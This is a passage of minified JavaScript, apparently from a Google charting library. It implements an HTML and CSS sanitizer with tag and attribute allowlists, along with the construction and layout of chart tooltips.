iSr={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0,"var":!0},jSr=/[\n\f\r"'()*<>]/g,kSr={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",
")":"%29","*":"%2a","<":"%3c",">":"%3e"};function lSr(a){return kSr[a]}function mSr(a,c,e){c=wh(c);if(c=="")return null;if(lla(c,"url(")){if(!c.endsWith(")")||KTi(c,"(")>1||KTi(c,")")>1||!e)return null;c=rna(c.substring(4,c.length-1),"\"'");c=e?(c=e(c,a))&&Ah(c)!=Nla.toString()?'url("'+Ah(c).replace(jSr,lSr)+'")':null:null;return c}if(c.indexOf("(")>0){if(/"|'/.test(c))return null;for(a=/([\-\w]+)\(/g;e=a.exec(c);)if(!(e[1].toLowerCase()in iSr))return null}return c};function nSr(a,c){a=ta[a];return a&&a.prototype?(c=Object.getOwnPropertyDescriptor(a.prototype,c))&&c.get||null:null}function oSr(a,c){return(a=ta[a])&&a.prototype&&a.prototype[c]||null}var pSr=nSr("Element","attributes")||nSr("Node","attributes"),qSr=oSr("Element","hasAttribute"),rSr=oSr("Element","getAttribute"),sSr=oSr("Element","setAttribute"),tSr=oSr("Element","removeAttribute");nSr("Element","innerHTML")||nSr("HTMLElement","innerHTML");
var uSr=oSr("Element","getElementsByTagName"),vSr=oSr("Element","matches")||oSr("Element","msMatchesSelector"),wSr=nSr("Node","nodeName"),xSr=nSr("Node","nodeType"),ySr=nSr("Node","parentNode");nSr("Node","childNodes");var zSr=nSr("HTMLElement","style")||nSr("Element","style"),ASr=nSr("HTMLStyleElement","sheet"),BSr=oSr("CSSStyleDeclaration","getPropertyValue"),CSr=oSr("CSSStyleDeclaration","setProperty"),DSr=nSr("Element","namespaceURI")||nSr("Node","namespaceURI");
function ESr(a,c,e,f){if(a)return a.apply(c);a=c[e];if(!f(a))throw Error("zha");return a}function FSr(a,c,e,f){if(a)return a.apply(c,f);if(Pk.E6&&document.documentMode<10){if(!c[e].call)throw Error("Aha");}else if(typeof c[e]!="function")throw Error("zha");return c[e].apply(c,f)}function GSr(a){return ESr(pSr,a,"attributes",function(c){return c instanceof NamedNodeMap})}
function HSr(a,c,e){try{FSr(sSr,a,"setAttribute",[c,e])}catch(f){if(f.message.indexOf("A security problem occurred")==-1)throw Error("Bha`"+c+"`"+a.tagName+"`"+f.message,{cause:f});}}function ISr(a){return ESr(zSr,a,"style",function(c){return c instanceof CSSStyleDeclaration})}function JSr(a){return ESr(ASr,a,"sheet",function(c){return c instanceof CSSStyleSheet})}function KSr(a){return ESr(wSr,a,"nodeName",function(c){return typeof c=="string"})}
function LSr(a){return ESr(xSr,a,"nodeType",function(c){return typeof c=="number"})}function MSr(a){return ESr(ySr,a,"parentNode",function(c){return!(c&&typeof c.name=="string"&&c.name&&c.name.toLowerCase()=="parentnode")})}function NSr(a,c){return FSr(BSr,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[c])||""}function OSr(a,c,e){FSr(CSr,a,a.setProperty?"setProperty":"setAttribute",[c,e])}function PSr(a){return ESr(DSr,a,"namespaceURI",function(c){return typeof c=="string"})};var QSr=ja([""]),RSr=RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),SSr={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0};
function TSr(a,c,e){var f=[];USr(ci(a.cssRules)).forEach(function(g){if(c&&!/[a-zA-Z][\w-:\.]*/.test(c))throw Error("Cha");if(!(c&&Pk.E6&&document.documentMode==10&&/\\['"]/.test(g.selectorText))){var h=c?g.selectorText.replace(RSr,"#"+c+" $1"):g.selectorText;f.push(MDr(h,VSr(g.style,e)))}});return wma(f.map(xma).join(""))}function USr(a){return a.filter(function(c){return c instanceof CSSStyleRule||c.type==CSSRule.STYLE_RULE})}
function WSr(a,c,e){a=XSr("<style>"+a+"</style>");return a==null||a.sheet==null?wma(QSr[0]):TSr(a.sheet,c!=void 0?c:null,e)}function XSr(a){a=Gh("<html><head></head><body>"+a+"</body></html>");return ana(new DOMParser,a).body.children[0]}
function VSr(a,c){if(!a)return"";var e=document.createElement("div").style;YSr(a).forEach(function(f){var g=Jj&&f in SSr?f:f.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");sh(g,"--")||sh(g,"var")||(f=NSr(a,f),f=mSr(g,f,c),f!=null&&OSr(e,g,f))});return e.cssText||""}
function ZSr(a){var c=Array.from(FSr(uSr,a,"getElementsByTagName",["STYLE"])),e=JDr(c,function(k){return ci(JSr(k).cssRules)});e=USr(e);for(var f=[],g=0;g<e.length;g++)f[g]={index:g,Mac:e[g]};f.sort(function(k,p){var q=fSr(k.Mac.selectorText),r=fSr(p.Mac.selectorText);a:{for(var u=hi,x=Math.min(q.length,r.length),z=0;z<x;z++){var A=u(q[z],r[z]);if(A!=0){q=A;break a}}q=hi(q.length,r.length)}return q||k.index-p.index});for(g=0;g<f.length;g++)e[g]=f[g].Mac;e.reverse();a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,
null,!1);for(var h;h=a.nextNode();)e.forEach(function(k){FSr(vSr,h,h.matches?"matches":"msMatchesSelector",[k.selectorText])&&k.style&&$Sr(h,k.style)});c.forEach(ok)}function $Sr(a,c){var e=YSr(a.style);YSr(c).forEach(function(f){if(!(e.indexOf(f)>=0)){var g=NSr(c,f);OSr(a.style,f,g)}})}function YSr(a){za(a)?a=ci(a):(a=Aj(a),$h(a,"cssText"));return a};var aTr=typeof WeakMap!="undefined"&&WeakMap.toString().indexOf("[native code]")!=-1,bTr=0;function cTr(){this.qa=[];this.oa=[];this.ma="data-elementweakmap-index-"+bTr++}cTr.prototype.set=function(a,c){FSr(qSr,a,"hasAttribute",[this.ma])?(a=parseInt(FSr(rSr,a,"getAttribute",[this.ma])||null,10),this.oa[a]=c):(c=this.oa.push(c)-1,HSr(a,this.ma,c.toString()),this.qa.push(a));return this};
cTr.prototype.get=function(a){if(FSr(qSr,a,"hasAttribute",[this.ma]))return a=parseInt(FSr(rSr,a,"getAttribute",[this.ma])||null,10),this.oa[a]};cTr.prototype.clear=function(){this.qa.forEach(function(a){FSr(tSr,a,"removeAttribute",[this.ma])},this);this.qa=[];this.oa=[]};function dTr(){this.oa=document.implementation.createHTMLDocument("")};var eTr={APPLET:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0};var fTr={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,AUDIO:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,
METER:!0,NAV:!0,NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,VIDEO:!0,WBR:!0};var gTr={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0};
function hTr(a){this.oa=document.implementation.createHTMLDocument("");a=a||new iTr;jTr(a);this.ma=Ej(a.ma);this.xa=Ej(a.Ma);this.qa=Ej(a.Qa);this.Ba=a.Ea;a.xa.forEach(function(c){if(!sh(c,"data-"))throw new IDr('Only "data-" attributes allowed, got: %s.',[c]);if(sh(c,"data-sanitizer-"))throw new IDr('Attributes with "%s" prefix are not allowed, got: %s.',["data-sanitizer-",c]);this.ma["* "+c.toUpperCase()]=kTr},this);a.wa.forEach(function(c){c=c.toUpperCase();if(!xh(c,"-")||gTr[c])throw new IDr("Only valid custom element tag names allowed, got: %s.",
[c]);this.qa[c]=!0},this);this.Aa=a.qa;this.wa=a.Ia;this.va=null;this.za=a.Da}Ga(hTr,dTr);function lTr(a){return function(c,e){c=wh(c);return(e=a(c,e))&&Ah(e)!=Nla.toString()?Ah(e):null}}function iTr(){this.ma={};Qh([cSr,dSr],function(a){Aj(a).forEach(function(c){this.ma[c]=kTr},this)},this);this.oa={};this.xa=[];this.wa=[];this.Ma=Ej(eTr);this.Qa=Ej(fTr);this.Ea=!1;this.Ca=mTr;this.Ba=this.va=this.za=this.qa=cpa;this.Ia=null;this.Aa=this.Da=!1}
function nTr(){var a=new iTr;a.Ba=oTr;di(a.xa,["data-safe-link"]);return a}function pTr(a,c){return function(e,f,g,h){e=a(e,f,g,h);return e==null?null:c(e,f,g,h)}}function qTr(a,c,e,f){a[e]&&!c[e]&&(a[e]=pTr(a[e],f))}iTr.prototype.build=function(){return new hTr(this)};
function jTr(a){if(a.Aa)throw Error("Dha");qTr(a.ma,a.oa,"* USEMAP",rTr);var c=lTr(a.Ca);["* ACTION","* CITE","* HREF"].forEach(function(f){qTr(this.ma,this.oa,f,c)},a);var e=lTr(a.qa);["* LONGDESC","* SRC","LINK HREF"].forEach(function(f){qTr(this.ma,this.oa,f,e)},a);["* FOR","* HEADERS","* NAME"].forEach(function(f){qTr(this.ma,this.oa,f,Da(sTr,this.za))},a);qTr(a.ma,a.oa,"A TARGET",Da(tTr,["_blank","_self"]));qTr(a.ma,a.oa,"* CLASS",Da(uTr,a.va));qTr(a.ma,a.oa,"* ID",Da(vTr,a.va));qTr(a.ma,a.oa,
"* STYLE",Da(a.Ba,e));a.Aa=!0}function mTr(a){return Bh(a)}function wTr(a,c){a||(a="*");return(a+" "+c).toUpperCase()}function oTr(a,c,e,f){if(!f.USb)return null;c=VSr(f.USb,function(g,h){e.RJd=h;g=a(g,e);return g==null?null:Mla(g)});return c==""?null:c}function kTr(a){return wh(a)}function tTr(a,c){c=wh(c);return Wh(a,c.toLowerCase())?c:null}function rTr(a){return(a=wh(a))&&a.charAt(0)=="#"?a:null}function sTr(a,c,e){c=wh(c);return a(c,e)}
function uTr(a,c,e){c=c.split(/(?:\s+)/);for(var f=[],g=0;g<c.length;g++){var h=a(c[g],e);h&&f.push(h)}return f.length==0?null:f.join(" ")}function vTr(a,c,e){c=wh(c);return a(c,e)}
hTr.prototype.Nr=function(a){var c=!("STYLE"in this.xa)&&"STYLE"in this.qa;this.va=this.wa=="*"&&c?"sanitizer-"+xi():this.wa;c=a;a=this.oa.createElement("span");this.va&&this.wa=="*"&&(a.id=this.va);this.za&&(c=XSr("<div>"+c+"</div>"),ZSr(c),c=c.innerHTML);c=Gh(c);var e=document.createElement("template");if("content"in e)Mh(e,c),e=e.content;else{var f=document.implementation.createHTMLDocument("x");e=f.body;Mh(f.body,c)}c=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,
!1);for(e=aTr?new WeakMap:new cTr;f=c.nextNode();){a:{var g=f;switch(LSr(g)){case 3:g=this.createTextNode(g);break a;case 1:if(KSr(g).toUpperCase()=="TEMPLATE")g=null;else{var h=KSr(g).toUpperCase();if(h in this.xa||PSr(g)!="http://www.w3.org/1999/xhtml")h=null;else if(this.qa[h])h=this.oa.createElement(h);else{var k=this.oa.createElement("span");this.Ba&&HSr(k,"data-sanitizer-original-tag",h.toLowerCase());h=k}if(k=h){var p=GSr(g);if(p!=null)for(var q=0;h=p[q];q++)if(h.specified){var r=g,u=h;var x=
u.name;if(sh(x,"data-sanitizer-"))x=null;else{var z=KSr(r);u=u.value;var A={tagName:wh(z).toLowerCase(),attributeName:wh(x).toLowerCase()},B={USb:void 0};A.attributeName=="style"&&(B.USb=ISr(r));r=wTr(z,x);r in this.ma?x=(0,this.ma[r])(u,A,B):(x=wTr(null,x),x=x in this.ma?(0,this.ma[x])(u,A,B):null)}x!==null&&HSr(k,h.name,x)}g=k}else g=null}break a;default:g=null}}if(g){if(LSr(g)==1&&e.set(f,g),f=MSr(f),h=!1,f)k=LSr(f),p=KSr(f).toLowerCase(),q=MSr(f),k!=11||q?p=="body"&&q&&(k=MSr(q))&&!MSr(k)&&(h=
!0):h=!0,k=null,h||!f?k=a:LSr(f)==1&&(k=e.get(f)),k.content&&(k=k.content),k.appendChild(g)}else nk(f)}e.clear&&e.clear();GSr(a).length>0&&(c=this.oa.createElement("span"),c.appendChild(a),a=c);a=(new XMLSerializer).serializeToString(a);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"));return Gh(a)};
hTr.prototype.createTextNode=function(a){var c=a.data;(a=MSr(a))&&KSr(a).toLowerCase()=="style"&&!("STYLE"in this.xa)&&"STYLE"in this.qa&&(c=xma(WSr(c,this.va,Ca(function(e,f){return this.Aa(e,{RJd:f})},this))));return document.createTextNode(c)};var xTr=function(){var a=nTr(),c=["icon"];a.wa.push("iron-icon");c&&c.forEach(function(e){e=wTr("iron-icon",e);this.ma[e]=kTr;this.oa[e]=!0},a);return a}();xTr.za=aa();xTr.va=aa();xTr.qa=function(a,c){c=c===void 0?{}:c;c.tagName==="img"&&c.attributeName==="src"&&a.startsWith("data:");return Bh(a)};xTr.Ca=function(a){return Bh(a)};var yTr=xTr.build();function zTr(a){return yTr.Nr(a)}function ATr(a){if(Tnq)return zTr(a);throw Error("Eha");};function BTr(a){if(a.entries.length===0)return Rj("div",{"class":"google-visualization-tooltip"});a.entries.filter(function(f){return f.type==="separator"});var c=a.entries.findIndex(function(f){return f.type==="separator"}),e=[];c===-1?e.push(CTr(a.entries)):(e.push(CTr(a.entries.slice(0,c))),e.push(Rj("div",{"class":"google-visualization-tooltip-separator"})),e.push(DTr(a.entries.slice(c+1))));return Rj("div",{"class":"google-visualization-tooltip"},Qj(e))}
function CTr(a){a=a.map(function(c){return Rj("li",{"class":"google-visualization-tooltip-item"},Qj(ETr(c.data)))});return Rj("ul",{"class":"google-visualization-tooltip-item-list"},Qj(a))}function DTr(a){a=a.map(function(c){c=c.data;return Rj("li",{"data-logicalname":u5(["action",c.id]),"class":"google-visualization-tooltip-action"},Qj(ETr(c)))});return Rj("ul",{"class":"google-visualization-tooltip-action-list"},Qj(a))}
function ETr(a){return a.items.map(function(c,e){switch(c.type){case "text":var f=c.data;c=c.html?ATr(f.text):Oj(f.text);return Rj("span",{style:FTr(f.style)},Qj([e===0?"":" ",c]));case "square":return e=c.data,Rj("div",{"class":"google-visualization-tooltip-square",style:"background-color:"+(e.Ki&&e.Ki.Sz())+";"});default:throw Error("Fha");}})}
function FTr(a){var c={"font-family":a.fontName,"font-size":a.fontSize+"px",color:a.color,opacity:a.opacity,margin:"0","font-style":a.italic?"italic":"none","text-decoration":a.underline?"underline":"none","font-weight":a.bold?"bold":"none"};a.italic&&(c["padding-right"]="0.04em");return Object.entries(c).map(function(e){var f=ea(e);e=f.next().value;f=f.next().value;return e+":"+f+";"}).join("")};function GTr(a,c,e,f,g){var h=c.left+f;c=c.right-f;if(!(a.box.left>=h&&a.box.right<=c)){f=Q7l(a);var k=f.box.left;f.box.left=Rdo(e.x,f.box.right,-1);f.box.right=Rdo(e.x,k,-1);if(k=f.WS){var p=k[0];k[0]=k[2];k[2]=p;k[0].x=Rdo(e.x,k[0].x,-1);k[1].x=Rdo(e.x,k[1].x,-1);k[2].x=Rdo(e.x,k[2].x,-1)}f.box.left>=h&&f.box.right<=c?(a.box=f.box,a.WS=f.WS):(a.WS&&(e=new nq(h+g,c-g),g=new nq(f.WS[0].x,f.WS[2].x),!mMn(e,new nq(a.WS[0].x,a.WS[2].x))&&mMn(e,g)&&(a.box=f.box,a.WS=f.WS)),a.box.right>c&&(a.box.left-=
a.box.right-c,a.box.right=c),a.box.left<h&&(a.box.right+=h-a.box.left,a.box.left=h))}}
function HTr(a,c,e,f){var g=c.top+f;c=c.bottom-f;if(!(a.box.top>=g&&a.box.bottom<=c)){f=Q7l(a);var h=f.box.top;f.box.top=Rdo(e.y,f.box.bottom,-1);f.box.bottom=Rdo(e.y,h,-1);if(h=f.WS){var k=h[0];h[0]=h[2];h[2]=k;h[0].y=Rdo(e.y,h[0].y,-1);h[1].y=Rdo(e.y,h[1].y,-1);h[2].y=Rdo(e.y,h[2].y,-1)}f.box.top>=g&&f.box.bottom<=c?(a.box=f.box,a.WS=f.WS):(a.box.bottom>c&&(a.box.top-=a.box.bottom-c,a.box.bottom=c),a.box.top<g&&(a.box.bottom+=g-a.box.top,a.box.top=g),delete a.WS)}};function ITr(a,c,e,f,g,h,k,p,q){var r={items:[]};if(g!=null){var u=c.fontSize/2;g=EFr(g,h);r.items.push({type:"square",data:{size:u,Ki:g}})}k!=null&&r.items.push(JTr(k,c));if(e!=null&&e!==""){if(f==null)throw Error("Gha");r.items.push(JTr(e+":",f))}r.items.push(JTr(a,c,p));q!=null&&(r.id=q,r.background={Ki:new T4(hzr)});return{type:"line",data:r}}function JTr(a,c,e){return{type:"text",data:{text:a||"",style:c},html:e===void 0?!1:e}}
function KTr(a,c,e,f,g,h,k,p,q){if(k)return{html:BTr(a),YJd:!1,pivot:h,anchor:f,ME:g,spacing:20,margin:5};for(var r=k=0;r<a.entries.length;r++){var u=a.entries[r];if(u.type==="line"){u=u.data;for(var x=0;x<u.items.length;x++){var z=u.items[x];z.type==="text"&&(k=Math.max(k,z.data.style.fontSize))}}}k=k===0?0:k;for(x=u=r=0;x<a.entries.length;x++)switch(z=a.entries[x],z.type){case "line":z=LTr(z.data,c);u+=z.height+(x>0?z.eaa:0);r=Math.max(r,z.width);break;case "separator":u+=1.5*k+z.data.Ki.strokeWidth}r=
Math.max(r,2*k);var A=new uj(Math.round(r+2*k/1.618),Math.round(u+2*k/1.618));u=Math.sign(f.x-h.x);x=Math.sign(f.y-h.y);var B=e?new sj(f.x+u*k,f.y+x*(k+A.height/2)):new sj(f.x+u*A.width/2,f.y+x*A.height/2);z=B.x-A.width/2;var F=z+A.width,I=B.y-A.height/2,K=I+A.height;r={};e&&(e=new sj(B.x,Rdo(f.y,B.y,k/(k+A.height/2))),B=new sj(Rdo(B.x,f.x,-1),e.y),e.x=Math.round(e.x),e.y=Math.round(e.y),B.x=Math.round(B.x),B.y=Math.round(B.y),r.WS=u*x===1?[e,f,B]:[B,f,e]);r.box=new No(Math.round(I),Math.round(F),
Math.round(K),Math.round(z));GTr(r,g,h,5,4);HTr(r,g,h,5);f={};g=k/1.618;g=new No(r.box.top+g,r.box.right-g,r.box.bottom-g,r.box.left+g);h=[];K=g.top;e=a.entries.length;A=!1;for(u=0;u<e;u++)if(a.entries[u].K_a){A=!0;break}B=[];x=[];for(u=0;u<e;u++)if(z=a.entries[u],z.type==="line"){F=z.data;I=[];x.push(I);for(var S=0,V=F.items.length;S<V;S++){var fa=MTr(F.items[S],c);I.push(fa);z.K_a&&(S>B.length-1?B.push(fa.width):B[S]=Math.max(B[S],fa.width))}}z=[];F=[];I=0;if(A)for(u=0;u<e;u++)if(fa=a.entries[u],
fa.type==="line"){A=[];F.push(A);S=0;if(fa.K_a)for(V=0,fa=fa.data.items.length;V<fa;V++){var ha=B[V]-x[I][V].width;A.push(ha);S+=ha}z.push(S);I++}for(u=I=0;u<e;u++){A=a.entries[u];B={entry:A,data:{}};switch(A.type){case "line":var na=A.data;S=B.data;V=LTr(na,c);A.K_a&&(V.width+=z[I]);u>0&&(K+=V.eaa);na.background&&(S.background={box:new No(K-V.eaa/2,r.box.right,K+V.height+V.eaa,r.box.left)});fa=[];ha=g.left;var sa=0;for(na=na.items.length;sa<na;sa++){var ya={},Ea=x[I][sa];A.K_a&&(Ea.width+=F[I][sa]);
sa>0&&(ha+=Ea.Hvb);var Va=K+(V.height-Ea.height)/2;ya.box=new No(Math.round(Va),Math.round(ha+Ea.width),Math.round(Va+Ea.height),Math.round(ha));p&&(Va=g.right-(ya.box.left-g.left)-ya.box.left-Ea.width,ya.box.left+=Va,ya.box.right+=Va);fa.push(ya);ha+=Ea.width}S.items=fa;K+=V.height;I++;break;case "separator":A=A.data,S=K+k+A.Ki.strokeWidth/2,B.data.line=new IFr(r.box.left,S,r.box.right,S),K+=1.5*k+A.Ki.strokeWidth/2}h.push(B)}f.entries=h;f.dfa=!!p;q=q||new T4({fill:"white",stroke:"#ccc",strokeWidth:1});
return{K_:q,outline:r,q0a:f}}function LTr(a,c){for(var e=0,f=0,g=0,h=0;h<a.items.length;h++){var k=MTr(a.items[h],c);e+=k.width+(h>0?k.Hvb:0);f=Math.max(f,k.height);g=Math.max(g,k.height/2+k.eaa)}return{width:e,height:f,eaa:g-f/2}}
function MTr(a,c){switch(a.type){case "text":var e=a.data;a=e.text;e=e.style;return{width:c?c(String(a),e).width:0,height:e.fontSize,eaa:e.fontSize/3.236,Hvb:e.fontSize/3.236};case "square":return c=a.data.size,{width:c,height:c,eaa:c,Hvb:c};default:throw Error("Hha`"+a.type);}};function NTr(a,c){this.entries={};this.actions={};this.RJ=[];OTr(this,a,c)}function PTr(a){Qh(a.RJ,function(c){QTr(this,this.actions[c])},a)}function OTr(a,c,e){a.textStyle=tzr(c,"actionsMenu.textStyle",e);a.ma=tzr(c,"actionsMenu.disabledTextStyle",e);PTr(a)}
NTr.prototype.getEntries=function(){for(var a=[],c=0,e=this.RJ.length;c<e;c++){var f=this.RJ[c],g=this.actions[f];if(g.visible==null||g.visible())f=g.enabled&&!g.enabled()?ITr(g.text||"",this.ma,null,null,null,null,null,!1,null):Q7l(this.entries[f]),a.push(f)}return a};
function QTr(a,c){if(!c.id)throw Error("Iha");if(a.actions[c.id])var e=a.actions[c.id];else e=a.actions[c.id]={id:c.id,text:void 0,visible:void 0,enabled:void 0,action:void 0},a.RJ.push(c.id);e.text=c.text;e.visible=c.visible;e.enabled=c.enabled;e.action=c.action;a.entries[c.id]=ITr(e.text||"",a.textStyle,null,null,null,null,null,!1,e.id)}NTr.prototype.kc=function(a){(a=this.actions[a])&&(a=Q7l(a));return a};
function RTr(a,c){a.q0a=a.q0a||{};a=a.q0a;a.entries=a.entries||{};a=a.entries;a[c]=a[c]||{};c=a[c];c.entry=c.entry||{};return c.entry}function STr(a,c){if(!a.html){var e=c.focused.CMa;e!=null&&(c=Vh(a.q0a.entries,function(f){return f.entry.data.id===e}),c!==-1&&(a=RTr(a,c),a.data=a.data||{},a=a.data,a.background=a.background||{Ki:new T4},a.background.Ki=EFr("#DDD")))}};function TTr(a){this.uj=a}function UTr(a,c){var e={index:{},order:[],titles:{}};Qh(c,function(f){var g=a.getKey(f);if(g!=null){g=g.toString();if(!e.titles.hasOwnProperty(g)){var h=a.getTitle(f);h&&(e.titles[g]=h)}e.index.hasOwnProperty(g)||(e.index[g]=[],e.order.push(g));e.index[g].push(f)}});return e};function VTr(a){this.uj=a}E(VTr,TTr);VTr.prototype.getKey=function(a){return this.uj.eWb(a)};VTr.prototype.getTitle=function(a){return this.uj.dqb(a)};VTr.prototype.getContent=function(a,c,e){var f=CPr(this.uj,e);return WTr(a,f,c.content||"",!0,a.Da,this.uj.Of[e.Ly])};function XTr(a){this.uj=a}E(XTr,TTr);XTr.prototype.getKey=function(a){return a.Ly};XTr.prototype.getTitle=function(a){return CPr(this.uj,a)};XTr.prototype.getContent=function(a,c,e){e=this.uj.dqb(e)||"";return[e?ITr(c.content||"",a.qa,e,a.textStyle):null]};function YTr(a,c,e,f){var g=tzr(a,"tooltip.textStyle",{fontName:c.fontName,fontSize:c.fontSize});this.oa=aB(a,"tooltip.showColorCode",e.has("category"));this.Da=aB(a,"tooltip.showColorCode",!0);this.Ea=aB(a,"tooltip.showEmpty",!0);this.textStyle=g;this.qa=tzr(a,"tooltip.textStyle",{fontName:c.fontName,fontSize:c.fontSize,bold:!0});this.va=f||null;this.Aa=$A(a,"diff.newData.tooltip.prefix","Current: ");this.Ba=$A(a,"diff.oldData.tooltip.prefix","Previous: ")}YTr.prototype.ma=l();function ZTr(a,c,e,f){YTr.call(this,a,c,e,f)}E(ZTr,YTr);
ZTr.prototype.xa=function(a,c,e){var f=a.uj,g=f.Of[c];e=f.gMb(c,e);var h=!1,k=null,p=null,q=f.va!=null&&f.va;if(f.va)if(h=!0,p=[this.Aa,this.Ba],k=g.type,k==="bars")k=[{color:g.DK.Sz(),alpha:g.DK.fillOpacity},{color:g.Yha.background.DK.Sz(),alpha:g.Yha.background.DK.fillOpacity}];else if(k==="scatter")k=c%2?c-1:c,c=f.Of[k],f=f.Of[k+1],k=[{color:f.DK.Sz(),alpha:f.DK.fillOpacity},{color:c.DK.Sz(),alpha:c.DK.fillOpacity}];else throw Error("Jha");f={entries:[]};if(e.lines)for(e.title&&$Tr(this,f,e.title),
g=0;g<e.lines.length;g++)h=e.lines[g],h=(p=h.title)?ITr(h.value,this.qa,p,this.textStyle):null,h!=null&&f.entries.push(h);else e.yya&&!e.ZS?($Tr(this,f,e.yya),aUr(this,f,e.pma,e.content,!0,this.oa,g,h,k,p,q)):e.pma&&!e.ZS?aUr(this,f,e.pma,e.content,!0,this.oa,g,!0,k,p,q):e.content!=null&&aUr(this,f,null,e.content,!1,this.oa,g);this.ma(f,a.K7);return f};
function bUr(a,c,e,f){var g=c.uj,h=new VTr(g),k=new XTr(g),p=null;f==="category"?p=h:f==="series"&&(p=k);if(p)var q=UTr(p,e);else{f=UTr(h,e);var r=UTr(k,e);p=k;q=r;f.order.length===1&&r.order.length>1&&(p=h,q=f)}var u={entries:[]};Qh(q.order,function(x){$Tr(a,u,(q.titles[x]||"").toString());Qh(q.index[x],function(z){var A=g.gMb(z.Ly,z.category);A.ZS?aUr(a,u,null,A.content,!1,a.oa,g.Of[z.Ly]):u.entries.push.apply(u.entries,p.getContent(a,A,z))})});a.ma(u,c.K7,e.length>0);return u}
ZTr.prototype.za=function(a,c){var e=a.uj,f=e.Of[c],g=f.tooltipText,h=null,k=null,p=e.va!=null&&e.va;e.va&&(h=e.Of.length,h=(c+h/e.Ia.VO.length)%h,k=e.Of[h],e={color:f.Ki.Sz(),alpha:f.Ki.fillOpacity},k={color:k.Ki.Sz(),alpha:k.Ki.fillOpacity},h=c>h?[e,k]:[k,e],k=[this.Aa,this.Ba]);c={entries:[]};g.pma?aUr(this,c,g.pma,g.content,!0,this.oa,f,!0,h,k,p):aUr(this,c,null,g.content,!1,this.oa,f);this.ma(c,a.K7);return c};
ZTr.prototype.wa=function(a,c){var e=a.uj,f=e.categories[c].tooltipText,g=!1,h={entries:[]};if(f&&f.content)aUr(this,h,null,f.content,!1,!1);else{var k=0,p=1,q=e.Of.length;PRr(e)&&(k=e.Of.length-1,q=p=-1);for(var r=null;k!==q;k+=p){var u=e.Of[k];if(u.My){f=BPr(e,k,c);if(r!==u.zG){r=u.zG;if(r==null)continue;var x=e.categories[c].titles[r];vh(wi(x))||$Tr(this,h,x)}u.points[f]&&u.points[f].tooltipText&&u.points[f].tooltipText.content&&(f=u.points[f].tooltipText,aUr(this,h,f.pma,f.content,!0,this.oa,
u,void 0,void 0,void 0,void 0,f.ZS&&f.lY),g=!0)}}}a.K7!=null&&a.K7.length>0&&(g=!0);this.ma(h,a.K7);return g||this.Ea?h:null};function $Tr(a,c,e){a=ITr(e,a.qa);c.entries.push(a)}
function WTr(a,c,e,f,g,h,k,p,q,r,u){k=k===void 0?!1:k;f=f?a.qa:a.textStyle;e=e==null?[]:e.split("\n");var x=g?h.color.color:null;c=k&&c!=null?ITr(c,a.textStyle,null,null,x,h&&h.k1a):ITr(e[0],f,c,a.textStyle,x,h&&h.k1a,null,u);a=[c];for(k=k?0:1;k<e.length;k++)x=p!=null?p[k].color:g?"none":null,c=ITr(e[k],f,null,null,x,p!=null?p[k].alpha:null,q!=null?q[k]:null,u),c.K_a=r,a.push(c);return a}function aUr(a,c,e,f,g,h,k,p,q,r,u,x){c.entries.push.apply(c.entries,WTr(a,e,f,g,h,k,p,q,r,u,x))}
